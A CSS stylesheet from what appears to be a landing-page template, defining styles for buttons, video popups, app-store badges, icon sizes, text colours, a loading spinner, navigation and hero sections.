/*------------------------------------------*/

/*  LISTS
/*------------------------------------------*/

ul {
  margin: 0;
  padding: 0;
  list-style: none;
}

/*------------------------------------------*/

/*  BUTTON SETTINGS
/*------------------------------------------*/

.btn {
  color: #fff;
  font-size: 16px;
  line-height: 1;
  font-weight: 700;
  padding: 13px 26px;
  border: 2px solid transparent;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  -webkit-transition: all 400ms ease-in-out;
  -moz-transition: all 400ms ease-in-out;
  -o-transition: all 400ms ease-in-out;
  -ms-transition: all 400ms ease-in-out;
  transition: all 400ms ease-in-out;
}

.btn i {
  font-size: 20px;
  position: relative;
  top: 2px;
  margin-right: 5px;
}

.btn span {
  position: relative;
  top: 2px;
  margin-right: 5px;
}

.btn-ico [class*="flaticon-"]:before,
.btn-ico [class*="flaticon-"]:after {
  font-size: 20px;
  line-height: 1 !important;
}

/*------------------------------------------*/

/*  Button Size
/*------------------------------------------*/

.btn.btn-sm {
  font-size: 14px;
  padding: 12px 24px;
}

.btn.btn-md {
  font-size: 16px;
  padding: 14px 28px;
}

.btn.btn-lg {
  font-size: 18px;
  padding: 18px 45px;
}

/*------------------------------------------*/

/*  Button Color
/*------------------------------------------*/

.btn-tra-black,
.white-color .btn-tra-black {
  color: #333;
  background-color: transparent;
  border-color: #333 !important;
}

.btn-black,
.white-color .btn-black {
  color: #fff;
  background-color: #333;
  border-color: #333 !important;
}

.btn-tra-grey,
.white-color .btn-tra-grey {
  color: #333;
  background-color: transparent;
  border-color: #ddd !important;
}

.btn-tra-white {
  color: #fff;
  background-color: transparent;
  border-color: #fff;
}

.scroll .btn-tra-white {
  color: #333 !important;
  background-color: transparent;
  border-color: #333;
}

.btn-tra-brick,
.scroll .btn-tra-brick,
.white-color .btn-tra-brick {
  color: #ab481c !important;
  background-color: transparent;
  border-color: #ab481c !important;
}

.btn-brick,
.scroll .btn-brick,
.white-color .btn-brick {
  color: #fff !important;
  background-color: #ab481c;
  border-color: #ab481c !important;
}

.btn-blue,
.scroll .btn-blue,
.white-color .btn-blue {
  color: #fff !important;
  background-color: #0083ff !important;
  border-color: #0083ff !important;
}

.btn-skyblue,
.scroll .btn-skyblue,
.white-color .btn-skyblue {
  color: #fff !important;
  background-color: #12c1ef;
  border-color: #12c1ef !important;
}

.btn-green,
.scroll .btn-green,
.white-color .btn-green {
  color: #fff !important;
  background-color: #27a43f;
  border-color: #27a43f !important;
}

.btn-orange,
.scroll .btn-orange,
.white-color .btn-orange {
  color: #fff !important;
  background-color: #fd7226;
  border-color: #fd7226 !important;
}

.btn-red,
.scroll .btn-red,
.white-color .btn-red {
  color: #fff !important;
  background-color: #ff6d33;
  border-color: #ff6d33 !important;
}

.btn-teal,
.scroll .btn-teal,
.white-color .btn-teal {
  color: #fff !important;
  background-color: #008b8b !important;
  border-color: #008b8b !important;
}

.btn-yellow,
.scroll .btn-yellow,
.white-color .btn-yellow {
  color: #505050 !important;
  background-color: #ffc000;
  border-color: #ffc000 !important;
}

/*------------------------------------------*/

/*  Button Hover
/*------------------------------------------*/

.tra-black-hover:hover,
.scroll .tra-black-hover:hover .white-color .tra-black-hover:hover {
  color: #333 !important;
  background-color: transparent;
  border-color: #333 !important;
}

.black-hover:hover,
.scroll .black-hover:hover,
.white-color .black-hover:hover {
  color: #fff !important;
  background-color: #333 !important;
  border-color: #333 !important;
}

.tra-grey-hover:hover,
.scroll .tra-grey-hover:hover {
  color: #333 !important;
  background-color: transparent;
  border-color: #ddd !important;
}

.grey-hover:hover,
.scroll .grey-hover:hover {
  color: #333 !important;
  background-color: #ddd;
  border-color: #ddd !important;
}

.tra-white-hover:hover,
.white-color .tra-white-hover:hover {
  color: #fff !important;
  background-color: transparent;
  border-color: #fff !important;
}

.white-hover:hover,
.white-color .white-hover:hover {
  color: #333 !important;
  background-color: #fff;
  border-color: #fff !important;
}

.scroll .tra-white-hover:hover {
  color: #333 !important;
  background-color: transparent;
  border-color: #333 !important;
}

.blue-hover:hover,
.scroll .blue-hover:hover,
.white-color .btn.blue-hover:hover {
  color: #fff !important;
  background-color: #1272e1;
  border-color: #1272e1 !important;
}

.brick-hover:hover,
.scroll .brick-hover:hover,
.white-color .btn.brick-hover:hover {
  color: #fff !important;
  background-color: #ab481c;
  border-color: #ab481c !important;
}

.skyblue-hover:hover,
.scroll .skyblue-hover:hover,
.white-color .btn.skyblue-hover:hover {
  color: #fff !important;
  background-color: #12c1ef;
  border-color: #12c1ef !important;
}

.green-hover:hover,
.scroll .green-hover:hover,
.white-color .btn.green-hover:hover {
  color: #fff !important;
  background-color: #27a43f;
  border-color: #27a43f !important;
}

.red-hover:hover,
.scroll .red-hover:hover,
.white-color .red-hover:hover {
  color: #fff !important;
  background-color: #ff6d33;
  border-color: #ff6d33 !important;
}

.teal-hover:hover,
.scroll .teal-hover:hover,
.white-color .teal-hover:hover {
  color: #fff !important;
  background-color: #008b8b;
  border-color: #008b8b !important;
}

.yellow-hover:hover,
.scroll .yellow-hover:hover,
.white-color .yellow-hover:hover {
  color: #fff !important;
  background-color: #ffc000 !important;
  border-color: #ffc000 !important;
}

/*------------------------------------------*/

/*  Button Focus
/*------------------------------------------*/

.btn:focus {
  color: #fff;
  -webkit-box-shadow: none;
  box-shadow: none;
}

.btn.btn-black:focus {
  color: #fff;
  -webkit-box-shadow: none;
  box-shadow: none;
}

.btn-tra-black:focus,
.btn.btn-tra-grey:focus {
  color: #333;
  -webkit-box-shadow: none;
  box-shadow: none;
}

/*------------------------------------------*/

/*  VIDEO POPUP LINK
/*------------------------------------------*/

.modal-video {
  position: relative;
  margin-top: 35px;
}

.modal-video a i {
  font-size: 2.75rem;
  line-height: 1;
  margin-right: 6px;
}

.modal-video .modal-text {
  display: inline-block;
}

.modal-video span.video-duration {
  top: 0;
}

/*------------------------------------------*/

/*  VIDEO POPUP ICON
/*------------------------------------------*/

.video-preview {
  position: relative;
  text-align: center;
}

.video-block {
  position: relative;
  display: inline-block;
}

/*------------------------------------------*/

/*  Video Button Icon
/*------------------------------------------*/

.video-btn {
  position: absolute !important;
  top: 50%;
  left: 50%;
  margin-top: -27px;
  margin-left: -46px;
  display: inline-block;
  background-color: rgba(0, 0, 0, 0.65);
  text-align: center;
  padding: 14px 35px 11px;
  -webkit-border-radius: 14px;
  -moz-border-radius: 14px;
  border-radius: 14px;
  -webkit-transition: all 450ms ease-in-out;
  -moz-transition: all 450ms ease-in-out;
  -o-transition: all 450ms ease-in-out;
  -ms-transition: all 450ms ease-in-out;
  transition: all 450ms ease-in-out;
}

.video-btn.play-icon-blue {
  background-color: rgba(0, 131, 255, 0.85);
}

.video-btn.play-icon-green {
  background-color: rgba(39, 164, 63, 0.85);
}

.video-btn.play-icon-red {
  background-color: rgba(255, 0, 0, 0.85);
}

.video-btn.play-icon-rose {
  background-color: rgba(255, 31, 89, 0.85);
}

.video-btn.play-icon-yellow {
  background-color: rgba(255, 192, 0, 0.85);
}

.video-btn i {
  color: #fff;
  font-size: 25px;
  line-height: 1 !important;
  margin-bottom: 0;
}

.video-btn:hover {
  background-color: rgba(0, 0, 0, 0.55);
}

/*------------------------------------------*/

/*  STORE BADGE ICONS
/*------------------------------------------*/

.stores-badge {
  display: inline-block;
}

.txt-block .stores-badge {
  margin-top: 20px;
}

.store {
  display: inline-block;
  text-align: center;
  float: left;
  margin-right: 10px;
}

.footer-store-badges .store {
  text-align: right;
  display: block;
  float: none;
  margin-right: 0;
  margin-bottom: 15px;
}

.store:last-child {
  margin-right: 0;
}

.footer-store-badges .store img {
  display: inline-block;
}

img.googleplay-original {
  display: block;
  width: 163px;
  height: 50px;
}

img.appstore-original {
  display: block;
  width: 163px;
  height: 50px;
}

img.amazon-original {
  display: block;
  width: 160px;
  height: 50px;
}

img.mac-appstore {
  display: block;
  width: 158px;
  height: 50px;
}

img.microsoft-original {
  display: block;
  width: 142px;
  height: 50px;
}

img.appstore-white,
img.googleplay-white {
  display: block;
  width: 163px;
  height: 50px;
  opacity: 0.75;
  -webkit-transition: all 400ms ease-in-out;
  -moz-transition: all 400ms ease-in-out;
  -o-transition: all 400ms ease-in-out;
  -ms-transition: all 400ms ease-in-out;
  transition: all 450ms ease-in-out;
}

a.store:hover > img.appstore-white,
a.store:hover > img.googleplay-white {
  opacity: 1;
}

.footer img.appstore-original,
.footer img.googleplay-original,
.footer img.appstore-white,
.footer img.googleplay-white {
  width: 146px;
  height: 45px;
}

.footer img.googleplay-original {
  width: 146px;
  height: 45px;
}

.footer img.amazon-original {
  width: 144px;
  height: 45px;
}

.footer img.mac-appstore {
  width: 143px;
  height: 45px;
}

.footer img.microsoft-original {
  width: 128px;
  height: 45px;
}

span.os-version {
  display: block;
  font-size: 1rem;
  line-height: 1;
  margin-top: 20px;
}

#hero-9 span.os-version {
  margin-top: 25px;
}

/*------------------------------------------*/

/*  Reviews Rating
/*------------------------------------------*/

.store-rating {
  font-size: 0.925rem;
  display: inline-block;
  margin-top: 15px;
}

.store-rating .rating i {
  color: #ffc832;
  font-size: 0.9rem;
  line-height: 1;
  margin-right: 0;
}

/*------------------------------------------*/

/*  BOX ICONS
/*------------------------------------------*/

.ico-20 [class*="flaticon-"]:before,
.ico-20 [class*="flaticon-"]:after {
  font-size: 1.25rem;
}

/* 20px */

.ico-25 [class*="flaticon-"]:before,
.ico-25 [class*="flaticon-"]:after {
  font-size: 1.5625rem;
}

/* 25px */

.ico-30 [class*="flaticon-"]:before,
.ico-30 [class*="flaticon-"]:after {
  font-size: 1.875rem;
}

/* 30px */

.ico-35 [class*="flaticon-"]:before,
.ico-35 [class*="flaticon-"]:after {
  font-size: 2.1875rem;
}

/* 35px */

.ico-40 [class*="flaticon-"]:before,
.ico-40 [class*="flaticon-"]:after {
  font-size: 2.5rem;
}

/* 40px */

.ico-45 [class*="flaticon-"]:before,
.ico-45 [class*="flaticon-"]:after {
  font-size: 2.8125rem;
}

/* 45px */

.ico-50 [class*="flaticon-"]:before,
.ico-50 [class*="flaticon-"]:after {
  font-size: 3.125rem;
}

/* 50px */

.ico-55 [class*="flaticon-"]:before,
.ico-55 [class*="flaticon-"]:after {
  font-size: 3.4375rem;
}

/* 55px */

.ico-60 [class*="flaticon-"]:before,
.ico-60 [class*="flaticon-"]:after {
  font-size: 3.75rem;
}

/* 60px */

.ico-65 [class*="flaticon-"]:before,
.ico-65 [class*="flaticon-"]:after {
  font-size: 4.0625rem;
}

/* 65px */

.ico-70 [class*="flaticon-"]:before,
.ico-70 [class*="flaticon-"]:after {
  font-size: 4.375rem;
}

/* 70px */

.ico-75 [class*="flaticon-"]:before,
.ico-75 [class*="flaticon-"]:after {
  font-size: 4.6875rem;
}

/* 75px */

.ico-80 [class*="flaticon-"]:before,
.ico-80 [class*="flaticon-"]:after {
  font-size: 5rem;
}

/* 80px */

.ico-85 [class*="flaticon-"]:before,
.ico-85 [class*="flaticon-"]:after {
  font-size: 5.3125rem;
}

/* 85px */

.ico-90 [class*="flaticon-"]:before,
.ico-90 [class*="flaticon-"]:after {
  font-size: 5.625rem;
}

/* 90px */

/*------------------------------------------*/

/*   PNG ICONS SETTINGS
/*------------------------------------------*/

.img-30 {
  width: 30px;
  height: 30px;
}

.img-35 {
  width: 35px;
  height: 35px;
}

.img-40 {
  width: 40px;
  height: 40px;
}

.img-45 {
  width: 45px;
  height: 45px;
}

.img-50 {
  width: 50px;
  height: 50px;
}

.img-55 {
  width: 55px;
  height: 55px;
}

.img-60 {
  width: 60px;
  height: 60px;
}

.img-65 {
  width: 65px;
  height: 65px;
}

.img-70 {
  width: 70px;
  height: 70px;
}

.img-75 {
  width: 75px;
  height: 75px;
}

.img-80 {
  width: 80px;
  height: 80px;
}

.img-85 {
  width: 85px;
  height: 85px;
}

.img-90 {
  width: 90px;
  height: 90px;
}

.img-95 {
  width: 95px;
  height: 95px;
}

.img-100 {
  width: 100px;
  height: 100px;
}

.img-105 {
  width: 105px;
  height: 105px;
}

.img-110 {
  width: 110px;
  height: 110px;
}

.img-115 {
  width: 115px;
  height: 115px;
}

.img-120 {
  width: 120px;
  height: 120px;
}

.img-125 {
  width: 125px;
  height: 125px;
}

.img-130 {
  width: 130px;
  height: 130px;
}

.img-135 {
  width: 135px;
  height: 135px;
}

.img-140 {
  width: 140px;
  height: 140px;
}

.img-145 {
  width: 145px;
  height: 145px;
}

.img-150 {
  width: 150px;
  height: 150px;
}

/*------------------------------------------*/

/*   SECTION ID
/*------------------------------------------*/

.section-id {
  font-size: 1.1rem;
  font-family: "Baloo 2", cursive;
  font-weight: 600;
  text-transform: uppercase;
  letter-spacing: 0.5px;
  margin-bottom: 22px;
}

.section-id.grey-color {
  color: #999;
}

/*------------------------------------------*/

/*  SECTION TITLE
/*------------------------------------------*/

.section-title {
  text-align: center;
}

.section-title h3,
.section-title h2 {
  letter-spacing: -0.75px;
}

.section-title p {
  padding: 0 10%;
  margin: 0 0 30px;
  color: #7c7c7c;
}

/*------------------------------------------*/

/*  FONT WEIGHT
/*------------------------------------------*/

.txt-300 {
  font-weight: 300;
}

.txt-400 {
  font-weight: 400;
}

.txt-500 {
  font-weight: 500;
}

.txt-600 {
  font-weight: 600;
}

.txt-700 {
  font-weight: 700;
}

.txt-800 {
  font-weight: 800;
}

.txt-900 {
  font-weight: 900;
}

/*------------------------------------------*/

/*  TEXT COLOR
/*------------------------------------------*/

.white-color,
.white-color h2,
.white-color h3,
.white-color h4,
.white-color h5,
.white-color h6,
.white-color p,
.white-color a,
.white-color li,
.white-color i,
.white-color span {
  color: #fff;
}

.grey-color,
.grey-color h2,
.grey-color h3,
.grey-color h4,
.grey-color h5,
.grey-color h6,
.grey-color p,
.grey-color a,
.grey-color li,
.grey-color i,
.white-color .grey-color,
.grey-color span {
  color: #757575;
}

.lightgrey-color,
.lightgrey-color h2,
.lightgrey-color h3,
.lightgrey-color h4,
.lightgrey-color h5,
.lightgrey-color h6,
.lightgrey-color p,
.lightgrey-color a,
.lightgrey-color li,
.lightgrey-color i,
.white-color .lightgrey-color,
.lightgrey-color span {
  color: #ccc;
}

.blue-color,
.blue-color h2,
.blue-color h3,
.blue-color h4,
.blue-color h5,
.blue-color h6,
.blue-color p,
.blue-color a,
.blue-color li,
.blue-color i,
.white-color .blue-color,
.blue-color span {
  color: var(--primary_color);
}

.deepblue-color,
.deepblue-color h2,
.deepblue-color h3,
.deepblue-color h4,
.deepblue-color h5,
.deepblue-color h6,
.deepblue-color p,
.deepblue-color a,
.deepblue-color li,
.deepblue-color i,
.white-color .deepblue-color,
.deepblue-color span {
  color: #2b3648;
}

.steelblue-color,
.steelblue-color h2,
.steelblue-color h3,
.steelblue-color h4,
.steelblue-color h5,
.steelblue-color h6,
.steelblue-color p,
.steelblue-color a,
.steelblue-color li,
.steelblue-color i,
.white-color .steelblue-color,
.steelblue-color span {
  color: #37517e;
}

.brick-color,
.brick-color h2,
.brick-color h3,
.brick-color h4,
.brick-color h5,
.brick-color h6,
.brick-color p,
.brick-color a,
.brick-color li,
.brick-color i,
.white-color .brick-color,
.brick-color span {
  color: #ab481c;
}

.carrot-color,
.carrot-color h2,
.carrot-color h3,
.carrot-color h4,
.carrot-color h5,
.carrot-color h6,
.carrot-color p,
.carrot-color a,
.carrot-color li,
.carrot-color i,
.carrot-color span,
.grey-color .carrot-color,
.white-color .carrot-color {
  color: #e67e22;
}

.green-color,
.green-color h2,
.green-color h3,
.green-color h4,
.green-color h5,
.green-color h6,
.green-color p,
.green-color a,
.green-color li,
.green-color i,
.white-color .green-color,
.green-color span {
  color: #27a43f;
}

.red-color,
.red-color h2,
.red-color h3,
.red-color h4,
.red-color h5,
.red-color h6,
.red-color p,
.red-color a,
.red-color li,
.red-color i,
.white-color .red-color,
.red-color span {
  color: #ff6d33;
}

.violet-color,
.violet-color h2,
.violet-color h3,
.violet-color h4,
.violet-color h5,
.violet-color h6,
.violet-color p,
.violet-color a,
.violet-color li,
.violet-color i,
.white-color .violet-color,
.violet-color span {
  color: #80204e;
}

.yellow-color,
.yellow-color h2,
.yellow-color h3,
.yellow-color h4,
.yellow-color h5,
.yellow-color h6,
.yellow-color p,
.yellow-color a,
.yellow-color li,
.yellow-color i,
.white-color .yellow-color,
.deepblue-color .yellow-color,
.yellow-color span {
  color: #feb43e;
}

/*------------------------------------------*/

/*  TEXT BLOCK TYPOGRAPHY
/*------------------------------------------*/

.txt-block h4,
.txt-block h3,
.txt-block h2 {
  letter-spacing: -1px;
  margin-bottom: 25px;
}

/*------------------------------------------*/

/*  Text Block List
/*------------------------------------------*/

.txt-list li i {
  position: relative;
  font-size: 1.05rem;
  line-height: 1.5rem;
  float: left;
  margin-right: 10px;
  top: 2px;
}

.txt-list li p {
  overflow: hidden;
  margin-bottom: 10px;
}

ul.simple-list {
  list-style: disc;
  margin-left: 15px;
}

ol.digit-list {
  padding: 0;
  margin-left: 15px;
}

ol.digit-list p {
  margin-bottom: 8px;
}

ol.digit-list p a {
  font-weight: 400;
}

/*------------------------------------------*/

/*  Text Block Rating
/*------------------------------------------*/

.txt-block-rating {
  margin-top: 25px;
}

.txt-block-rating span {
  display: block;
  font-size: 0.95rem;
  line-height: 1;
  margin-top: 8px;
}

.stars-rating {
  font-size: 0.95rem;
  line-height: 1;
  font-weight: bold;
}

.stars-rating i {
  font-size: 0.95rem;
  line-height: 1;
  margin-left: 1px;
}

.stars-rating.white-stars i {
  color: #fff;
}

.stars-rating.black-stars i {
  color: #444;
}

.stars-rating.grey-stars i {
  color: #757575;
}

.stars-rating.brick-stars i {
  color: #ab481c;
}

.stars-rating.yellow-stars i {
  color: #ffc832;
}

/*------------------------------------------*/

/*  IMG BLOCK IMAGE
/*------------------------------------------*/

.img-block {
  text-align: center;
}

.txt-inner-img {
  margin-left: -15px;
  margin-bottom: -10px;
}

/* ==========================================================================
  03. PRELOAD SPINNER
  =========================================================================== */

#loader-wrapper {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 99999999;
}

#loading {
  background-color: #2b3648;
  height: 100%;
  width: 100%;
  position: fixed;
  z-index: 99999999;
  margin-top: 0px;
  top: 0px;
}

.cssload-loader {
  position: absolute;
  left: 50%;
  top: 50%;
  margin-top: -35px;
  margin-left: -35px;
  width: 70px;
  height: 70px;
  border: 6px solid rgb(255, 191, 0);
  animation: cssload-loader 3.9s infinite ease;
  -o-animation: cssload-loader 3.9s infinite ease;
  -ms-animation: cssload-loader 3.9s infinite ease;
  -webkit-animation: cssload-loader 3.9s infinite ease;
  -moz-animation: cssload-loader 3.9s infinite ease;
}

.cssload-loader-inner {
  vertical-align: top;
  display: inline-block;
  width: 100%;
  background-color: rgb(255, 191, 0);
  animation: cssload-loader-inner 3.9s infinite ease-in;
  -o-animation: cssload-loader-inner 3.9s infinite ease-in;
  -ms-animation: cssload-loader-inner 3.9s infinite ease-in;
  -webkit-animation: cssload-loader-inner 3.9s infinite ease-in;
  -moz-animation: cssload-loader-inner 3.9s infinite ease-in;
}

@keyframes cssload-loader {
  0% {
    transform: rotate(0deg);
  }
  25% {
    transform: rotate(180deg);
  }
  50% {
    transform: rotate(180deg);
  }
  75% {
    transform: rotate(360deg);
  }
  100% {
    transform: rotate(360deg);
  }
}

@-o-keyframes cssload-loader {
  0% {
    transform: rotate(0deg);
  }
  25% {
    transform: rotate(180deg);
  }
  50% {
    transform: rotate(180deg);
  }
  75% {
    transform: rotate(360deg);
  }
  100% {
    transform: rotate(360deg);
  }
}

@-ms-keyframes cssload-loader {
  0% {
    transform: rotate(0deg);
  }
  25% {
    transform: rotate(180deg);
  }
  50% {
    transform: rotate(180deg);
  }
  75% {
    transform: rotate(360deg);
  }
  100% {
    transform: rotate(360deg);
  }
}

@-webkit-keyframes cssload-loader {
  0% {
    transform: rotate(0deg);
  }
  25% {
    transform: rotate(180deg);
  }
  50% {
    transform: rotate(180deg);
  }
  75% {
    transform: rotate(360deg);
  }
  100% {
    transform: rotate(360deg);
  }
}

@-moz-keyframes cssload-loader {
  0% {
    transform: rotate(0deg);
  }
  25% {
    transform: rotate(180deg);
  }
  50% {
    transform: rotate(180deg);
  }
  75% {
    transform: rotate(360deg);
  }
  100% {
    transform: rotate(360deg);
  }
}

@keyframes cssload-loader-inner {
  0% {
    height: 0%;
  }
  25% {
    height: 0%;
  }
  50% {
    height: 100%;
  }
  75% {
    height: 100%;
  }
  100% {
    height: 0%;
  }
}

@-o-keyframes cssload-loader-inner {
  0% {
    height: 0%;
  }
  25% {
    height: 0%;
  }
  50% {
    height: 100%;
  }
  75% {
    height: 100%;
  }
  100% {
    height: 0%;
  }
}

@-ms-keyframes cssload-loader-inner {
  0% {
    height: 0%;
  }
  25% {
    height: 0%;
  }
  50% {
    height: 100%;
  }
  75% {
    height: 100%;
  }
  100% {
    height: 0%;
  }
}

@-webkit-keyframes cssload-loader-inner {
  0% {
    height: 0%;
  }
  25% {
    height: 0%;
  }
  50% {
    height: 100%;
  }
  75% {
    height: 100%;
  }
  100% {
    height: 0%;
  }
}

@-moz-keyframes cssload-loader-inner {
  0% {
    height: 0%;
  }
  25% {
    height: 0%;
  }
  50% {
    height: 100%;
  }
  75% {
    height: 100%;
  }
  100% {
    height: 0%;
  }
}

/* ==========================================================================
  04. HEADER & NAVIGATION
  =========================================================================== */

.hidden-nav {
  margin-top: -100px;
  -webkit-box-shadow: 0 2px 3px rgba(96, 96, 96, 0.1);
  -moz-box-shadow: 0 2px 3px rgba(96, 96, 96, 0.1);
  box-shadow: 0 2px 3px rgba(96, 96, 96, 0.1);
  -webkit-transition: all 400ms ease-in-out;
  -moz-transition: all 400ms ease-in-out;
  -o-transition: all 400ms ease-in-out;
  -ms-transition: all 400ms ease-in-out;
  transition: all 400ms ease-in-out;
}

.hidden-logo .navbar-brand {
  display: none;
}

/*------------------------------------------*/

/*  LOGO IMAGE    
/*------------------------------------------*/

.navbar-brand {
  padding-top: 4px;
  padding-bottom: 4px;
  margin-right: 3.5rem;
}

/*------------------------------------------*/

/*  NAVIGATION BAR    
/*------------------------------------------*/

.navbar {
  padding: 15px 0;
  -webkit-transition: all 400ms ease-in-out;
  -moz-transition: all 400ms ease-in-out;
  -o-transition: all 400ms ease-in-out;
  -ms-transition: all 400ms ease-in-out;
  transition: all 400ms ease-in-out;
  z-index: 1000 !important;
}

.navbar.tra-menu {
  padding: 40px 0;
  background-color: transparent;
}

.navbar.white-menu {
  background-color: #fff !important;
  -webkit-box-shadow: 0 2px 3px rgba(96, 96, 96, 0.1);
  -moz-box-shadow: 0 2px 3px rgba(96, 96, 96, 0.1);
  box-shadow: 0 2px 3px rgba(96, 96, 96, 0.1);
}

.navbar.dark-menu {
  background-color: #2b3648;
}

/*------------------------------------------*/

/*  NAVIGATION MENU    
/*------------------------------------------*/

.nav-item {
  margin: 0 1px;
}

.navbar-expand-lg .navbar-nav .nav-link {
  font-size: 1rem;
  font-weight: 500;
  letter-spacing: 0;
  padding: 9px 20px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}

.navbar-dark .navbar-nav .nav-link {
  color: #fff;
}

.navbar-light .navbar-nav .nav-link {
  color: #606060;
}

.navbar-expand-lg .navbar-nav .nav-link.pre-link {
  position: relative;
}

.navbar-expand-lg .navbar-nav .nav-link span {
  background-color: #41bf2b;
  width: 5px;
  height: 5px;
  display: block;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  position: absolute;
  top: 8px;
  right: 13px;
}

/*------------------------------------------*/

/*  Navbar Button
/*------------------------------------------*/

.navbar-text {
  padding-top: 0;
  padding-bottom: 0;
  margin-left: 10px;
}

.navbar .btn {
  font-size: 0.975rem;
  font-weight: 600;
  letter-spacing: 0;
  padding: 11px 20px;
}

.header-store {
  margin-left: 5px;
}

.header-store img.appstore-header {
  width: 137px;
  height: 42px;
}

.header-store img.googleplay-header {
  width: 137px;
  height: 42px;
}

.header-store img.amazon-header {
  width: 134px;
  height: 42px;
}

.header-store img.macstore-header {
  width: 133px;
  height: 42px;
}

.header-store img.microsoft-header {
  width: 119px;
  height: 42px;
}

/*------------------------------------------*/

/*  DROPDOWN MENU  
/*------------------------------------------*/

.dropdown-menu {
  padding: 10px;
  margin: 11px 0 0 -15px;
  border: 1px solid #ddd;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
}

.dropdown-item {
  color: #606060;
  font-size: 1rem;
  font-weight: 400;
  padding: 7px 15px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
}

.dropdown-toggle::after {
  vertical-align: 0.175em;
}

.dropdown-item.dropdown-toggle {
  position: relative;
}

.dropdown-item.dropdown-toggle::after {
  vertical-align: 0.275em;
  position: absolute;
  right: 15px;
  top: 15px;
  border-left: 0.31em solid;
  border-top: 0.31em solid transparent;
  border-right: 0;
  border-bottom: 0.31em solid transparent;
}

.hover-menu li a:hover,
.hover-menu li a:focus,
.navbar > .show > a,
.navbar > .show > a:focus,
.navbar > .show > a:hover {
  color: #3a3a3a;
  background: transparent;
  outline: 0;
}

.hover-menu .collapse ul ul > li:hover > a,
.navbar .show .dropdown-menu > li > a:focus,
.navbar .show .dropdown-menu > li > a:hover,
.hover-menu .collapse ul ul ul > li:hover > a {
  background-color: rgba(190, 190, 190, 0.25);
  color: #292929;
}

.dropdown-menu img {
  width: 28px;
  height: 28px;
  margin-right: 10px;
}

/*------------------------------------------*/
/*  Navigation Menu Hover
/*------------------------------------------*/

.navbar-dark .navbar-nav .nav-link:focus,
.navbar-dark .navbar-nav .nav-link:hover {
  color: #fff !important;
  background-color: rgba(240, 240, 240, 0.05);
}

.navbar-light .navbar-nav .nav-link:hover,
.navbar-light .navbar-nav .nav-link:focus {
  color: #3a3a3a !important;
  background-color: rgba(190, 190, 190, 0.12);
}

.navbar-light .navbar-text.white-color .tra-black-hover:hover {
  color: #333 !important;
}

/*------------------------------------------*/

/*  Navbar Scroll   
/*------------------------------------------*/

.navbar.scroll.hidden-nav {
  margin-top: 0;
}

.navbar.scroll.hidden-logo .navbar-brand {
  display: block;
}

.navbar.scroll {
  padding: 12px 0;
}

.navbar.tra-menu.scroll {
  background-color: #fff;
  -webkit-box-shadow: 0 2px 3px rgba(96, 96, 96, 0.1);
  -moz-box-shadow: 0 2px 3px rgba(96, 96, 96, 0.1);
  box-shadow: 0 2px 3px rgba(96, 96, 96, 0.1);
}

.navbar-dark.tra-menu.scroll .navbar-nav .nav-link {
  color: #606060;
}

.scroll.navbar-dark .navbar-nav .nav-link:hover,
.scroll.navbar-dark .navbar-nav .nav-link:focus {
  color: #151515 !important;
  background-color: rgba(190, 190, 190, 0.12);
}

.dark-menu.scroll.navbar-dark .navbar-nav .nav-link:hover,
.dark-menu.scroll.navbar-dark .navbar-nav .nav-link:focus {
  color: #fff !important;
  background-color: rgba(190, 190, 190, 0.12);
}

.dark-menu.scroll .btn.tra-white-hover:hover {
  color: #fff !important;
  background-color: transparent;
  border-color: #fff !important;
}

/*------------------------------------------*/

/*  Logo Image
/*------------------------------------------*/

.logo-white,
.logo-black {
  display: block;
}

.navbar-dark .logo-black,
.navbar-light .logo-white,
.tra-menu.navbar-dark.scroll .logo-white {
  display: none;
}

.tra-menu.navbar-dark.scroll .logo-black {
  display: block;
}

/*------------------------------------------*/

/*  Responsive Burger Menu   
/*------------------------------------------*/

.navbar-light .navbar-toggler,
.navbar-dark .navbar-toggler,
.navbar.tra-menu .navbar-toggler {
  color: #606060;
  padding: 2px 18px 0 0;
  font-size: 30px;
  border: none;
}

.navbar-dark .navbar-toggler {
  color: #f5f5f5;
}

.navbar-toggler:focus {
  outline: 0;
}

/* ==========================================================================
  05. HERO
  =========================================================================== */

.hero-section .container {
  position: relative;
  z-index: 3;
}

#hero-9 .container,
#hero-10 .container {
  overflow: hidden;
}

#hero-1 {
  background-image: url(../images/hero-1.jpg);
  padding-top: 160px;
  padding-bottom: 40px;
  margin-bottom: 50px;
}

#hero-2 {
  background-image: url(../images/hero-2.jpg);
  padding-top: 80px;
  padding-bottom: 50px;
  margin-bottom: 50px;
}

#hero-3 .bg-inner {
  position: relative;
 
  padding-top: 150px;
  margin-bottom: 50px;
}
#hero-3 {
   background-image: url(../images/hero-3.jpg);
}

#hero-4 {
  background-image: url(../images/hero-4.jpg);
  padding-top: 150px;
  padding-bottom: 20px;
  margin-bottom: 50px;
}

#hero-5 {
  background-image: url(../images/hero-5.jpg);
  padding-top: 170px;
  padding-bottom: 100px;
}

#hero-6,
#hero-7 {
  padding-top: 140px;
}

#hero-8 {
  position: relative;
  z-index: 3;
  background-image: url(../images/hero-8.jpg);
  padding-top: 160px;
  padding-bottom: 100px;
}

#hero-9 {
  background-image: url(../images/hero-9.jpg);
  padding-top: 160px;
}

#hero-10 {
  background-image: url(../images/hero-10.jpg);
  padding-top: 160px;
}

#hero-11 {
  padding-top: 70px;
}

#hero-12 {
  background-image: url(../images/hero-12.jpg);
  padding-top: 160px;
  padding-bottom: 100px;
}

#hero-13 {
  padding-top: 160px;
}

#hero-14 {
  position: relative;
  z-index: 3;
  background-image: url(../images/hero-14.jpg);
  padding-top: 140px;
  padding-bottom: 40px;
  margin-bottom: 20px;
}

#hero-15 {
  position: relative;
  z-index: 3;
  padding-top: 160px;
  padding-bottom: 40px;
  margin-bottom: 50px;
}

#hero-16 {
  background-image: url(../images/hero-16.jpg);
  padding-top: 150px;
  padding-bottom: 40px;
  margin-bottom: 50px;
}

#hero-17 {
  padding-top: 150px;
}

#hero-18 {
  background-image: url(../images/hero-18.jpg);
  padding-top: 100px;
  padding-bottom: 100px;
}

/*------------------------------------------*/

/*  HERO TEXT
/*------------------------------------------*/

